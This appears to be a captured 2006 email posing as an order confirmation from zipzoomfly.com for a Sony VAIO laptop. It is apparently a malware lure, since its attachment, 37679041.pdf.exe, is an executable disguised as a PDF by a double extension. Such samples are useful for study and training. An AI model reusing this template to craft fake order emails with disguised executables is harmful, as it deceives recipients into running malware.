 From customercare@zipzoomfly.com
Reply Reply All Forward Archive Junk Delete
Subject Confirmation for Order 37679041
11/25/2006 5:30 PM
To ate.edu
Other Actions
Dear Customer,
Thank you for ordering from our internet shop. If you paid with a credit card,
the charge on your statement will be from name of our shop.
This email is to confirm the receipt of your order. Please do not reply as this
email was sent from our automated confirmation system.
Date : 24 Nov 2006 - 12:55
Order ID : 37679041
Payment by Credit card
Product : Quantity : Price
WJM-PSP - Sony VAIO SZ370 C2D : 1 : 2,449.99
Subtotal : 2,449.99
Shipping : 32.88
1 attachment: .pdf.exe 19.2 KB
Save
37679041.pdf.exe 19.2 KB